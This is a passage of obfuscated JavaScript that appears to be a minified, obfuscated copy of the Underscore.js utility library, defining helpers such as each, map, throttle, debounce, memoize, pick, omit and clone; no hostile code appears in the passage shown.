_0x88d331=_0x170e6d;return!_0x26fc8d[_0x88d331(0x2e3)](_0x416d30,_0x525b89);});}),_0x26fc8d[_0xe2f0f5(0x1c7)]=function(_0x2b3dbd){var _0xc4d2ae=_0xe2f0f5;for(var _0x4454b8=_0x2b3dbd&&_0x26fc8d[_0xc4d2ae(0x13f)](_0x2b3dbd,_0x38dedb)[_0xc4d2ae(0x201)]||0x0,_0x2a6b28=_0xa6bd38[_0xc4d2ae(0x283)](Array,_0x4454b8),_0x48ef98=0x0;_0xa6bd38[_0xc4d2ae(0x29b)](_0x48ef98,_0x4454b8);_0x48ef98++)_0x2a6b28[_0x48ef98]=_0x26fc8d[_0xc4d2ae(0x1ab)](_0x2b3dbd,_0x48ef98);return _0x2a6b28;},_0x26fc8d[_0xe2f0f5(0x28e)]=_0x26a3d6['JVbZv'](_0x25f017,_0x26fc8d[_0xe2f0f5(0x1c7)]),_0x26fc8d[_0xe2f0f5(0x12f)]=function(_0x4c885c,_0x3048a2){for(var _0x4f7752={},_0x32327c=0x0,_0x5592e9=_0x38dedb(_0x4c885c);_0xa6bd38['KKzie'](_0x32327c,_0x5592e9);_0x32327c++)_0x3048a2?_0x4f7752[_0x4c885c[_0x32327c]]=_0x3048a2[_0x32327c]:_0x4f7752[_0x4c885c[_0x32327c][0x0]]=_0x4c885c[_0x32327c][0x1];return _0x4f7752;};continue;case'7':var _0x6f10c6=_0x26a3d6[_0xe2f0f5(0x117)]('object',typeof self)&&_0x26a3d6[_0xe2f0f5(0xd9)](self['self'],self)&&self||_0x26a3d6[_0xe2f0f5(0x1f3)](_0x26a3d6[_0xe2f0f5(0x118)],typeof global)&&_0x26a3d6['nRWnj'](global[_0xe2f0f5(0x2f5)],global)&&global||this||{},_0x54a9da=_0x6f10c6['_'],_0x253002=Array[_0xe2f0f5(0x100)],_0x336aaa=Object[_0xe2f0f5(0x100)],_0x190daf=_0x26a3d6['nHjnO'](_0x26a3d6[_0xe2f0f5(0x147)],typeof Symbol)?Symbol[_0xe2f0f5(0x100)]:null,_0x1b319c=_0x253002[_0xe2f0f5(0x175)],_0x431f76=_0x253002[_0xe2f0f5(0x1ee)],_0x48d4ab=_0x336aaa[_0xe2f0f5(0x2f1)],_0x456602=_0x336aaa[_0xe2f0f5(0x125)],_0x280672=Array['isArray'],_0x58ec8d=Object['keys'],_0xc2e702=Object[_0xe2f0f5(0x1ec)],_0xece339=function(){},_0x26fc8d=function(_0x59ff5e){var _0x32a200=_0xe2f0f5;return _0xa6bd38[_0x32a200(0x23b)](_0x59ff5e,_0x26fc8d)?_0x59ff5e:_0xa6bd38[_0x32a200(0x23b)](this,_0x26fc8d)?void(this['_wrapped']=_0x59ff5e):new _0x26fc8d(_0x59ff5e);};continue;case'8':var _0x256e18=function(_0x11bb29,_0x1e1610){var _0x2b0ac2={'wNlLa':function(_0x3d8ac0,_0x25c005,_0x1a355f,_0x5e2fd5){return _0x3d8ac0(_0x25c005,_0x1a355f,_0x5e2fd5);},'diKFm':function(_0x525be1,_0x35869e,_0x1453be){var _0x2de886=a0_0x3a80;return _0xa6bd38[_0x2de886(0x21d)](_0x525be1,_0x35869e,_0x1453be);}};return function(_0x4b99c1,_0x5958c5,_0x279c8f){var _0x4fa655=a0_0x3a80,_0x2668a0=_0x1e1610?[[],[]]:{};return _0x5958c5=_0x2b0ac2[_0x4fa655(0x2af)](_0x2e4c4c,_0x5958c5,_0x279c8f),_0x26fc8d['each'](_0x4b99c1,function(_0x412b87,_0x43e40f){var _0xd765fc=_0x5958c5(_0x412b87,_0x43e40f,_0x4b99c1);_0x2b0ac2['wNlLa'](_0x11bb29,_0x2668a0,_0x412b87,_0xd765fc);}),_0x2668a0;};};continue;case'9':_0x26fc8d[_0xe2f0f5(0x25d)]=_0x340b4f=function(_0x3b885e,_0x4168c3){var _0x322707=_0xe2f0f5;return _0xa6bd38['nLQBF'](_0x2e4c4c,_0x3b885e,_0x4168c3,_0xa6bd38[_0x322707(0x1f9)](0x1,0x0));};continue;case'10':var _0x45df56=function(_0x22b350,_0x25cc93){var _0x12e253=_0xe2f0f5;return _0x22b350[_0x12e253(0x29d)]?_0xa6bd38['Vuipx'](_0x26fc8d,_0x25cc93)[_0x12e253(0x164)]():_0x25cc93;};continue;case'11':_0x26fc8d[_0xe2f0f5(0x189)]=_0x3c8370(_0x403748),_0x26fc8d['unescape']=_0x26a3d6[_0xe2f0f5(0x10a)](_0x3c8370,_0x3f4f39),_0x26fc8d[_0xe2f0f5(0x275)]=function(_0xbeaf18,_0x26abfd,_0x555568){var _0x1d78f8=_0xe2f0f5,_0x43d606=_0x1d78f8(0x195)[_0x1d78f8(0x111)]('|'),_0x197c2b=0x0;while(!![]){switch(_0x43d606[_0x197c2b++]){case'0':if(!_0x9c6bab)return _0x26fc8d['isFunction'](_0x555568)?_0x555568[_0x1d78f8(0x2d8)](_0xbeaf18):_0x555568;continue;case'1':_0x26fc8d[_0x1d78f8(0xc6)](_0x26abfd)||(_0x26abfd=[_0x26abfd]);continue;case'2':return _0xbeaf18;case'3':var _0x9c6bab=_0x26abfd[_0x1d78f8(0x201)];continue;case'4':for(var _0xbd504=0x0;_0xa6bd38[_0x1d78f8(0x29b)](_0xbd504,_0x9c6bab);_0xbd504++){var _0x291ceb=null==_0xbeaf18?void 0x0:_0xbeaf18[_0x26abfd[_0xbd504]];_0xa6bd38[_0x1d78f8(0x1b0)](void 0x0,_0x291ceb)&&(_0x291ceb=_0x555568,_0xbd504=_0x9c6bab),_0xbeaf18=_0x26fc8d[_0x1d78f8(0xd8)](_0x291ceb)?_0x291ceb[_0x1d78f8(0x2d8)](_0xbeaf18):_0x291ceb;}continue;}break;}};continue;case'12':_0x26fc8d[_0xe2f0f5(0x232)]=_0x26fc8d[_0xe2f0f5(0x233)]=function(_0x5f5cb4,_0x20f0e3,_0xaf7049){var _0x416b5b=_0xe2f0f5,_0x46c49d,_0x4d88ef;if(_0x20f0e3=_0xa6bd38['BSAqJ'](_0x5a5cc4,_0x20f0e3,_0xaf7049),_0xa6bd38['phpvh'](_0x21122f,_0x5f5cb4)){for(_0x46c49d=0x0,_0x4d88ef=_0x5f5cb4['length'];_0xa6bd38[_0x416b5b(0x123)](_0x46c49d,_0x4d88ef);_0x46c49d++)_0xa6bd38[_0x416b5b(0x2f2)](_0x20f0e3,_0x5f5cb4[_0x46c49d],_0x46c49d,_0x5f5cb4);}else{var _0x23a420=_0x26fc8d[_0x416b5b(0x230)](_0x5f5cb4);for(_0x46c49d=0x0,_0x4d88ef=_0x23a420[_0x416b5b(0x201)];_0x46c49d<_0x4d88ef;_0x46c49d++)_0xa6bd38[_0x416b5b(0x1f6)](_0x20f0e3,_0x5f5cb4[_0x23a420[_0x46c49d]],_0x23a420[_0x46c49d],_0x5f5cb4);}return _0x5f5cb4;},_0x26fc8d[_0xe2f0f5(0x238)]=_0x26fc8d[_0xe2f0f5(0xe3)]=function(_0x14113a,_0xdd15ac,_0x3169f6){var _0x2bb0cd=_0xe2f0f5;_0xdd15ac=_0xa6bd38['BSAqJ'](_0x2e4c4c,_0xdd15ac,_0x3169f6);for(var _0x358cd3=!_0xa6bd38[_0x2bb0cd(0x19c)](_0x21122f,_0x14113a)&&_0x26fc8d[_0x2bb0cd(0x230)](_0x14113a),_0x50bbc1=_0xa6bd38[_0x2bb0cd(0x2ac)](_0x358cd3,_0x14113a)[_0x2bb0cd(0x201)],_0x4d6bdf=_0xa6bd38[_0x2bb0cd(0x1af)](Array,_0x50bbc1),_0x120d9c=0x0;_0xa6bd38[_0x2bb0cd(0x1cc)](_0x120d9c,_0x50bbc1);_0x120d9c++){var _0x3cb3f5=_0x358cd3?_0x358cd3[_0x120d9c]:_0x120d9c;_0x4d6bdf[_0x120d9c]=_0xa6bd38['lFaWr'](_0xdd15ac,_0x14113a[_0x3cb3f5],_0x3cb3f5,_0x14113a);}return _0x4d6bdf;};continue;case'13':_0x26fc8d['uniqueId']=function(_0x1ca415){var _0x5c69cc=_0xe2f0f5,_0x1d6d54=_0xa6bd38[_0x5c69cc(0xdf)](++_0x4bd859,'');return _0x1ca415?_0xa6bd38['uOqFT'](_0x1ca415,_0x1d6d54):_0x1d6d54;},_0x26fc8d['templateSettings']={'evaluate':/<%([\s\S]+?)%>/g,'interpolate':/<%=([\s\S]+?)%>/g,'escape':/<%-([\s\S]+?)%>/g};continue;case'14':var _0x403748={'&':_0xe2f0f5(0x177),'<':_0xe2f0f5(0x10f),'>':_0x26a3d6[_0xe2f0f5(0xfd)],'\x22':_0xe2f0f5(0xe5),'\x27':_0xe2f0f5(0x1d1),'`':_0x26a3d6[_0xe2f0f5(0x166)]},_0x3f4f39=_0x26fc8d['invert'](_0x403748),_0x3c8370=function(_0x5ef087){var _0x458e66=_0xe2f0f5,_0x3cb046={'ifcDL':function(_0x39c9b7,_0x463f74){return _0xa6bd38['zOOwr'](_0x39c9b7,_0x463f74);},'pNkbM':function(_0x2a685d,_0x313132){var _0xb4b0bb=a0_0x3a80;return _0xa6bd38[_0xb4b0bb(0x22c)](_0x2a685d,_0x313132);}},_0x2c5177=function(_0x59a8c3){return _0x5ef087[_0x59a8c3];},_0x569404=_0xa6bd38['HvKkj'](_0xa6bd38[_0x458e66(0x244)](_0xa6bd38['AJJrR'],_0x26fc8d[_0x458e66(0x230)](_0x5ef087)[_0x458e66(0x1c1)]('|')),')'),_0x4c208d=_0xa6bd38[_0x458e66(0x248)](RegExp,_0x569404),_0x45c8ff=_0xa6bd38[_0x458e66(0x136)](RegExp,_0x569404,'g');return function(_0x5657d3){var _0x4f8f59=_0x458e66;return _0x5657d3=_0x3cb046[_0x4f8f59(0x11f)](null,_0x5657d3)?'':_0x3cb046[_0x4f8f59(0x268)]('',_0x5657d3),_0x4c208d[_0x4f8f59(0x20b)](_0x5657d3)?_0x5657d3[_0x4f8f59(0xd5)](_0x45c8ff,_0x2c5177):_0x5657d3;};};continue;case'15':_0x26fc8d[_0xe2f0f5(0x2dd)]=function(_0x3f1032){var _0x1d0fc7=_0xe2f0f5;return _0x3f1032?_0x26fc8d[_0x1d0fc7(0xc6)](_0x3f1032)?_0x431f76[_0x1d0fc7(0x2d8)](_0x3f1032):_0x26fc8d['isString'](_0x3f1032)?_0x3f1032[_0x1d0fc7(0x2a5)](_0x5b7f10):_0x21122f(_0x3f1032)?_0x26fc8d[_0x1d0fc7(0x238)](_0x3f1032,_0x26fc8d[_0x1d0fc7(0x1dc)]):_0x26fc8d[_0x1d0fc7(0xf0)](_0x3f1032):[];},_0x26fc8d[_0xe2f0f5(0x28f)]=function(_0x3ee233){var _0x5f2e02=_0xe2f0f5;return _0xa6bd38[_0x5f2e02(0x220)](null,_0x3ee233)?0x0:_0xa6bd38[_0x5f2e02(0x283)](_0x21122f,_0x3ee233)?_0x3ee233['length']:_0x26fc8d['keys'](_0x3ee233)[_0x5f2e02(0x201)];},_0x26fc8d[_0xe2f0f5(0x15e)]=_0x26a3d6[_0xe2f0f5(0x17d)](_0x256e18,function(_0x51273b,_0x550ac7,_0x5497dd){var _0x12e3ec=_0xe2f0f5;_0x51273b[_0x5497dd?0x0:0x1][_0x12e3ec(0x175)](_0x550ac7);},!0x0),_0x26fc8d[_0xe2f0f5(0x1f2)]=_0x26fc8d[_0xe2f0f5(0x1ef)]=_0x26fc8d['take']=function(_0x420274,_0x167bc2,_0x57f03a){var _0x346881=_0xe2f0f5;return _0xa6bd38[_0x346881(0x220)](null,_0x420274)||_0xa6bd38[_0x346881(0x1aa)](_0x420274[_0x346881(0x201)],0x1)?_0xa6bd38[_0x346881(0x186)](null,_0x167bc2)?void 0x0:[]:null==_0x167bc2||_0x57f03a?_0x420274[0x0]:_0x26fc8d[_0x346881(0x16a)](_0x420274,_0x420274[_0x346881(0x201)]-_0x167bc2);},_0x26fc8d[_0xe2f0f5(0x16a)]=function(_0x416e4e,_0x57dffa,_0x35b670){var _0x2884d2=_0xe2f0f5;return _0x431f76[_0x2884d2(0x2d8)](_0x416e4e,0x0,Math['max'](0x0,_0x416e4e[_0x2884d2(0x201)]-(_0xa6bd38[_0x2884d2(0x155)](null,_0x57dffa)||_0x35b670?0x1:_0x57dffa)));},_0x26fc8d[_0xe2f0f5(0x265)]=function(_0x1a89c8,_0x326d66,_0x3404f1){var _0x3d5fd5=_0xe2f0f5;return null==_0x1a89c8||_0xa6bd38[_0x3d5fd5(0x2d6)](_0x1a89c8['length'],0x1)?null==_0x326d66?void 0x0:[]:null==_0x326d66||_0x3404f1?_0x1a89c8[_0xa6bd38[_0x3d5fd5(0x29e)](_0x1a89c8[_0x3d5fd5(0x201)],0x1)]:_0x26fc8d[_0x3d5fd5(0x17a)](_0x1a89c8,Math[_0x3d5fd5(0x13f)](0x0,_0xa6bd38['GuQqA'](_0x1a89c8[_0x3d5fd5(0x201)],_0x326d66)));},_0x26fc8d['rest']=_0x26fc8d[_0xe2f0f5(0x1fe)]=_0x26fc8d[_0xe2f0f5(0x261)]=function(_0x244394,_0xb8b96b,_0x9d1d52){return _0x431f76['call'](_0x244394,null==_0xb8b96b||_0x9d1d52?0x1:_0xb8b96b);},_0x26fc8d['compact']=function(_0x4f8c4d){var _0x511480=_0xe2f0f5;return _0x26fc8d[_0x511480(0x2ed)](_0x4f8c4d,Boolean);};continue;case'16':var _0x5b7f10=/[^\ud800-\udfff]|[\ud800-\udbff][\udc00-\udfff]|[\ud800-\udfff]/g;continue;case'17':_0x26fc8d[_0xe2f0f5(0x2bc)]=_0x26a3d6[_0xe2f0f5(0x102)](_0x20af2f,0x1,_0x26fc8d[_0xe2f0f5(0x25a)],_0x26fc8d['sortedIndex']),_0x26fc8d[_0xe2f0f5(0x2bd)]=_0x26a3d6[_0xe2f0f5(0x17d)](_0x20af2f,-0x1,_0x26fc8d[_0xe2f0f5(0x250)]),_0x26fc8d[_0xe2f0f5(0x2d7)]=function(_0x14ba6f,_0x1e95ed,_0x40bb7c){var _0x477f73=_0xe2f0f5;_0xa6bd38['MJRXv'](null,_0x1e95ed)&&(_0x1e95ed=_0xa6bd38[_0x477f73(0x15f)](_0x14ba6f,0x0),_0x14ba6f=0x0),_0x40bb7c||(_0x40bb7c=_0xa6bd38[_0x477f73(0x2c3)](_0x1e95ed,_0x14ba6f)?-0x1:0x1);for(var _0x32640f=Math[_0x477f73(0x13f)](Math[_0x477f73(0x22b)](_0xa6bd38['RkUtD'](_0xa6bd38[_0x477f73(0xd4)](_0x1e95ed,_0x14ba6f),_0x40bb7c)),0x0),_0x303a9c=_0xa6bd38[_0x477f73(0x288)](Array,_0x32640f),_0x2661c0=0x0;_0xa6bd38['BHtXv'](_0x2661c0,_0x32640f);_0x2661c0++,_0x14ba6f+=_0x40bb7c)_0x303a9c[_0x2661c0]=_0x14ba6f;return _0x303a9c;},_0x26fc8d[_0xe2f0f5(0x263)]=function(_0x390eb2,_0x3aeb06){var _0x551736=_0xe2f0f5;if(null==_0x3aeb06||_0xa6bd38[_0x551736(0x13c)](_0x3aeb06,0x1))return[];for(var _0x23e007=[],_0x5e301a=0x0,_0x413a92=_0x390eb2[_0x551736(0x201)];_0x5e301a<_0x413a92;)_0x23e007[_0x551736(0x175)](_0x431f76[_0x551736(0x2d8)](_0x390eb2,_0x5e301a,_0x5e301a+=_0x3aeb06));return _0x23e007;};continue;case'18':_0x26fc8d[_0xe2f0f5(0xd6)]=_0x26a3d6[_0xe2f0f5(0x205)](_0x25f017,function(_0x3b2b46,_0x248f0e,_0x1d8f27){var _0x2d97b2=_0xe2f0f5;if(!_0x26fc8d[_0x2d97b2(0xd8)](_0x3b2b46))throw new TypeError(_0xa6bd38[_0x2d97b2(0x1bd)]);var _0x3fc1fa=_0xa6bd38['RrRtA'](_0x25f017,function(_0xac8c69){var _0x53f86b=_0x2d97b2;return _0xa6bd38[_0x53f86b(0x1ea)](_0x34fb0e,_0x3b2b46,_0x3fc1fa,_0x248f0e,this,_0x1d8f27[_0x53f86b(0x1bf)](_0xac8c69));});return _0x3fc1fa;}),_0x26fc8d['partial']=_0x26a3d6[_0xe2f0f5(0x14b)](_0x25f017,function(_0x229a2d,_0x16d210){var _0x4d18ad=_0xe2f0f5,_0x37a7e7={'gEqjg':function(_0x2abc5c,_0x19b528){return _0xa6bd38['SJQpY'](_0x2abc5c,_0x19b528);},'mnSgi':function(_0x93a617,_0x3d722c){var _0xc43390=a0_0x3a80;return _0xa6bd38[_0xc43390(0x2a0)](_0x93a617,_0x3d722c);}},_0x46ccb7=_0x26fc8d[_0x4d18ad(0x1bc)][_0x4d18ad(0x1d7)],_0x4fbeb5=function(){var _0x5dcb59=_0x4d18ad;for(var _0x30f1c9=0x0,_0xeba838=_0x16d210['length'],_0x323f41=Array(_0xeba838),_0x348f36=0x0;_0x37a7e7[_0x5dcb59(0x27e)](_0x348f36,_0xeba838);_0x348f36++)_0x323f41[_0x348f36]=_0x37a7e7[_0x5dcb59(0x1a8)](_0x16d210[_0x348f36],_0x46ccb7)?arguments[_0x30f1c9++]:_0x16d210[_0x348f36];for(;_0x37a7e7[_0x5dcb59(0x27e)](_0x30f1c9,arguments[_0x5dcb59(0x201)]);)_0x323f41[_0x5dcb59(0x175)](arguments[_0x30f1c9++]);return _0x34fb0e(_0x229a2d,_0x4fbeb5,this,this,_0x323f41);};return _0x4fbeb5;}),(_0x26fc8d[_0xe2f0f5(0x1bc)][_0xe2f0f5(0x1d7)]=_0x26fc8d)[_0xe2f0f5(0x180)]=_0x26a3d6[_0xe2f0f5(0x205)](_0x25f017,function(_0x48f5e7,_0x4a43f1){var _0x7c0ff=_0xe2f0f5,_0x599474=(_0x4a43f1=_0xa6bd38[_0x7c0ff(0x167)](_0x3be797,_0x4a43f1,!0x1,!0x1))[_0x7c0ff(0x201)];if(_0x599474<0x1)throw new Error(_0xa6bd38['sUhTa']);for(;_0x599474--;){var _0x821545=_0x4a43f1[_0x599474];_0x48f5e7[_0x821545]=_0x26fc8d['bind'](_0x48f5e7[_0x821545],_0x48f5e7);}}),_0x26fc8d[_0xe2f0f5(0x29a)]=function(_0x4f71dc,_0x4c53e7){var _0x555475=function(_0x3726ad){var _0x28691c=a0_0x3a80,_0x5caa3a=_0x555475[_0x28691c(0x179)],_0x21830e=_0xa6bd38[_0x28691c(0x223)]('',_0x4c53e7?_0x4c53e7[_0x28691c(0x110)](this,arguments):_0x3726ad);return _0xa6bd38[_0x28691c(0x229)](_0x2096bc,_0x5caa3a,_0x21830e)||(_0x5caa3a[_0x21830e]=_0x4f71dc['apply'](this,arguments)),_0x5caa3a[_0x21830e];};return _0x555475['cache']={},_0x555475;},_0x26fc8d[_0xe2f0f5(0x1b4)]=_0x26a3d6[_0xe2f0f5(0x10a)](_0x25f017,function(_0x951ffb,_0x1bf487,_0x482a83){return _0xa6bd38['dYHbD'](setTimeout,function(){return _0x951ffb['apply'](null,_0x482a83);},_0x1bf487);}),_0x26fc8d[_0xe2f0f5(0x2a3)]=_0x26fc8d[_0xe2f0f5(0x1bc)](_0x26fc8d['delay'],_0x26fc8d,0x1),_0x26fc8d[_0xe2f0f5(0x1c8)]=function(_0x2826d7,_0x1642fb,_0x437f08){var _0x50c021=_0xe2f0f5,_0xfbbcb4=_0xa6bd38[_0x50c021(0x174)]['split']('|'),_0x4165c8=0x0;while(!![]){switch(_0xfbbcb4[_0x4165c8++]){case'0':var _0xa3c140={'MRrFr':function(_0x5488bb,_0x59e2f5){return _0x5488bb===_0x59e2f5;},'xqSyz':function(_0x10c738,_0x5bbfc4){var _0x763649=_0x50c021;return _0xa6bd38[_0x763649(0x168)](_0x10c738,_0x5bbfc4);},'BkaIp':function(_0x484b51,_0x1b5632){var _0x2b6167=_0x50c021;return _0xa6bd38[_0x2b6167(0x1f5)](_0x484b51,_0x1b5632);},'xqcTx':function(_0x55c0d5,_0x4906d4){var _0x394f94=_0x50c021;return _0xa6bd38[_0x394f94(0x12e)](_0x55c0d5,_0x4906d4);},'QRPOW':function(_0x2bed66,_0x32a7f7){var _0x165ed0=_0x50c021;return _0xa6bd38[_0x165ed0(0x2ba)](_0x2bed66,_0x32a7f7);},'pvMeY':function(_0x2b5700,_0x4d5fb2){return _0x2b5700<_0x4d5fb2;},'DgMPQ':function(_0x141570,_0x54848e){var _0x5d5018=_0x50c021;return _0xa6bd38[_0x5d5018(0x2ad)](_0x141570,_0x54848e);},'HhRgn':function(_0x1f7f26,_0x194e1f,_0x518c43){return _0xa6bd38['BSAqJ'](_0x1f7f26,_0x194e1f,_0x518c43);}};continue;case'1':var _0x3f3d4d,_0x31ce50,_0x145880,_0x21234d,_0x1b16a1=0x0;continue;case'2':return _0x28fb40[_0x50c021(0x1f4)]=function(){clearTimeout(_0x3f3d4d),_0x1b16a1=0x0,_0x3f3d4d=_0x31ce50=_0x145880=null;},_0x28fb40;case'3':var _0xc240a6=function(){var _0x1e0f17=_0x50c021;_0x1b16a1=_0xa3c140[_0x1e0f17(0x1b1)](!0x1,_0x437f08[_0x1e0f17(0x1ce)])?0x0:_0x26fc8d[_0x1e0f17(0x192)](),_0x3f3d4d=null,_0x21234d=_0x2826d7['apply'](_0x31ce50,_0x145880),_0x3f3d4d||(_0x31ce50=_0x145880=null);},_0x28fb40=function(){var _0x3d60a6=_0x50c021,_0x1faeb2=_0x26fc8d[_0x3d60a6(0x192)]();_0x1b16a1||_0xa3c140['xqSyz'](!0x1,_0x437f08[_0x3d60a6(0x1ce)])||(_0x1b16a1=_0x1faeb2);var _0xe6a319=_0xa3c140[_0x3d60a6(0x254)](_0x1642fb,_0xa3c140[_0x3d60a6(0x243)](_0x1faeb2,_0x1b16a1));return _0x31ce50=this,_0x145880=arguments,_0xa3c140[_0x3d60a6(0xd3)](_0xe6a319,0x0)||_0xa3c140[_0x3d60a6(0x1be)](_0x1642fb,_0xe6a319)?(_0x3f3d4d&&(_0xa3c140[_0x3d60a6(0x242)](clearTimeout,_0x3f3d4d),_0x3f3d4d=null),_0x1b16a1=_0x1faeb2,_0x21234d=_0x2826d7['apply'](_0x31ce50,_0x145880),_0x3f3d4d||(_0x31ce50=_0x145880=null)):_0x3f3d4d||_0xa3c140[_0x3d60a6(0x1b1)](!0x1,_0x437f08[_0x3d60a6(0x2de)])||(_0x3f3d4d=_0xa3c140['HhRgn'](setTimeout,_0xc240a6,_0xe6a319)),_0x21234d;};continue;case'4':_0x437f08||(_0x437f08={});continue;}break;}},_0x26fc8d[_0xe2f0f5(0x1ed)]=function(_0xb0c14b,_0x278246,_0x2f67a0){var _0x42c3ff=_0xe2f0f5,_0x188c7b={'dymYZ':function(_0x1139f7,_0x2ad8c7){var _0x49cbb9=a0_0x3a80;return _0xa6bd38[_0x49cbb9(0x2cb)](_0x1139f7,_0x2ad8c7);},'KYOhg':function(_0x487330,_0x4ba05d,_0x48d130){return _0x487330(_0x4ba05d,_0x48d130);},'bZwGH':function(_0xd04063,_0x1b840f){var _0x5b8761=a0_0x3a80;return _0xa6bd38[_0x5b8761(0x11d)](_0xd04063,_0x1b840f);}},_0x2661f6,_0x1ea564,_0x22c708=function(_0x37039e,_0x3730ac){var _0x372773=a0_0x3a80;_0x2661f6=null,_0x3730ac&&(_0x1ea564=_0xb0c14b[_0x372773(0x110)](_0x37039e,_0x3730ac));},_0x46742d=_0xa6bd38[_0x42c3ff(0x221)](_0x25f017,function(_0x6b9fb){var _0xc08459=_0x42c3ff;if(_0x2661f6&&_0x188c7b['dymYZ'](clearTimeout,_0x2661f6),_0x2f67a0){var _0x3f7b1b=!_0x2661f6;_0x2661f6=_0x188c7b['KYOhg'](setTimeout,_0x22c708,_0x278246),_0x3f7b1b&&(_0x1ea564=_0xb0c14b['apply'](this,_0x6b9fb));}else _0x2661f6=_0x26fc8d[_0xc08459(0x1b4)](_0x22c708,_0x278246,this,_0x6b9fb);return _0x1ea564;});return _0x46742d[_0x42c3ff(0x1f4)]=function(){var _0x5e2113=_0x42c3ff;_0x188c7b[_0x5e2113(0x23d)](clearTimeout,_0x2661f6),_0x2661f6=null;},_0x46742d;},_0x26fc8d[_0xe2f0f5(0x25c)]=function(_0xbc3a17,_0x49eeed){var _0x6db51c=_0xe2f0f5;return _0x26fc8d[_0x6db51c(0x1bc)](_0x49eeed,_0xbc3a17);},_0x26fc8d[_0xe2f0f5(0xdc)]=function(_0x320b2e){return function(){var _0x4f7fec=a0_0x3a80;return!_0x320b2e[_0x4f7fec(0x110)](this,arguments);};},_0x26fc8d[_0xe2f0f5(0x287)]=function(){var _0x48fcbb=_0xe2f0f5,_0x42dc9a=arguments,_0xb632a3=_0xa6bd38[_0x48fcbb(0x12a)](_0x42dc9a['length'],0x1);return function(){var _0xc741cc=_0x48fcbb;for(var _0x31c9f9=_0xb632a3,_0x2cc659=_0x42dc9a[_0xb632a3][_0xc741cc(0x110)](this,arguments);_0x31c9f9--;)_0x2cc659=_0x42dc9a[_0x31c9f9]['call'](this,_0x2cc659);return _0x2cc659;};},_0x26fc8d[_0xe2f0f5(0x137)]=function(_0x5580ee,_0x54866f){return function(){var _0x40b9f1=a0_0x3a80;if(_0xa6bd38[_0x40b9f1(0x2ec)](--_0x5580ee,0x1))return _0x54866f[_0x40b9f1(0x110)](this,arguments);};},_0x26fc8d[_0xe2f0f5(0xe0)]=function(_0x4e0863,_0x4b5689){var _0x5b0e1f;return function(){var _0x17f2b5=a0_0x3a80;return _0xa6bd38[_0x17f2b5(0x2c3)](0x0,--_0x4e0863)&&(_0x5b0e1f=_0x4b5689[_0x17f2b5(0x110)](this,arguments)),_0xa6bd38[_0x17f2b5(0x1e0)](_0x4e0863,0x1)&&(_0x4b5689=null),_0x5b0e1f;};},_0x26fc8d[_0xe2f0f5(0x1ac)]=_0x26fc8d['partial'](_0x26fc8d['before'],0x2),_0x26fc8d['restArguments']=_0x25f017;continue;case'19':_0x26fc8d[_0xe2f0f5(0x20e)]=_0x26a3d6[_0xe2f0f5(0x140)](_0x25f017,function(_0x14095a,_0x528a4f){var _0x5e34f3=_0xe2f0f5,_0x51525f=_0x5e34f3(0x2b3)['split']('|'),_0x32791a=0x0;while(!![]){switch(_0x51525f[_0x32791a++]){case'0':return _0xa7c182;case'1':_0x26fc8d[_0x5e34f3(0xd8)](_0x262644)?(0x1<_0x528a4f[_0x5e34f3(0x201)]&&(_0x262644=_0x5a5cc4(_0x262644,_0x528a4f[0x1])),_0x528a4f=_0x26fc8d[_0x5e34f3(0x104)](_0x14095a)):(_0x262644=_0x237c82,_0x528a4f=_0x3be797(_0x528a4f,!0x1,!0x1),_0x14095a=_0xa6bd38[_0x5e34f3(0x2c6)](Object,_0x14095a));continue;case'2':var _0xa7c182={},_0x262644=_0x528a4f[0x0];continue;case'3':for(var _0x502811=0x0,_0x504335=_0x528a4f[_0x5e34f3(0x201)];_0xa6bd38[_0x5e34f3(0x13d)](_0x502811,_0x504335);_0x502811++){var _0x2d7c95=_0x528a4f[_0x502811],_0x5d1e17=_0x14095a[_0x2d7c95];_0xa6bd38[_0x5e34f3(0x167)](_0x262644,_0x5d1e17,_0x2d7c95,_0x14095a)&&(_0xa7c182[_0x2d7c95]=_0x5d1e17);}continue;case'4':if(_0xa6bd38[_0x5e34f3(0x114)](null,_0x14095a))return _0xa7c182;continue;}break;}}),_0x26fc8d[_0xe2f0f5(0x1a3)]=_0x26a3d6['ztgRg'](_0x25f017,function(_0x338181,_0x192382){var _0xd93fee=_0xe2f0f5,_0x56fe39,_0x148604=_0x192382[0x0];return _0x26fc8d[_0xd93fee(0xd8)](_0x148604)?(_0x148604=_0x26fc8d[_0xd93fee(0xdc)](_0x148604),_0xa6bd38['PRLEd'](0x1,_0x192382[_0xd93fee(0x201)])&&(_0x56fe39=_0x192382[0x1])):(_0x192382=_0x26fc8d[_0xd93fee(0x238)](_0xa6bd38[_0xd93fee(0x2f0)](_0x3be797,_0x192382,!0x1,!0x1),String),_0x148604=function(_0x337c43,_0x226da2){var _0x4ac4b9=_0xd93fee;return!_0x26fc8d[_0x4ac4b9(0x2e3)](_0x192382,_0x226da2);}),_0x26fc8d[_0xd93fee(0x20e)](_0x338181,_0x148604,_0x56fe39);}),_0x26fc8d['defaults']=_0x26a3d6[_0xe2f0f5(0x17d)](_0x4e6ed4,_0x26fc8d[_0xe2f0f5(0x104)],!0x0),_0x26fc8d['create']=function(_0x6cfe01,_0x52003d){var _0x7c04d=_0xe2f0f5,_0x19c742=_0xa6bd38[_0x7c04d(0x1e7)](_0x50dff1,_0x6cfe01);return _0x52003d&&_0x26fc8d[_0x7c04d(0x2cd)](_0x19c742,_0x52003d),_0x19c742;},_0x26fc8d[_0xe2f0f5(0x217)]=function(_0x3d2e){var _0x3009b3=_0xe2f0f5;return _0x26fc8d[_0x3009b3(0x2b4)](_0x3d2e)?_0x26fc8d[_0x3009b3(0xc6)](_0x3d2e)?_0x3d2e['slice']():_0x26fc8d[_0x3009b3(0x2e5)]({},_0x3d2e):_0x3d2e;},_0x26fc8d[_0xe2f0f5(0x133)]=function(_0x2bea29,_0x1a8cbe){var _0x5348f1=_0xe2f0f5;return _0xa6bd38[_0x5348f1(0x108)](_0x1a8cbe,_0x2bea29),_0x2bea29;},_0x26fc8d[_0xe2f0f5(0x256)]=function(_0x85afe2,_0x165dca){var _0x65e238=_0xe2f0f5,_0x5a008d=_0x26fc8d['keys'](_0x165dca),_0x14e655=_0x5a008d[_0x65e238(0x201)];if(null==_0x85afe2)return!_0x14e655;for(var _0x372e7c=_0xa6bd38[_0x65e238(0x1c4)](Object,_0x85afe2),_0x3cd671=0x0;_0xa6bd38[_0x65e238(0x113)](_0x3cd671,_0x14e655);_0x3cd671++){var 